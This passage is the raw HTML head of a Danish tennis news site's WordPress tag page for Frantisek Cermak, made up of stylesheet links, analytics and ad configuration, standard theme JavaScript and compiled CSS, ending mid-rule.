<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/5216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Frantisek Cermak-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/frantisek-cermak/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="8135c37796";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap 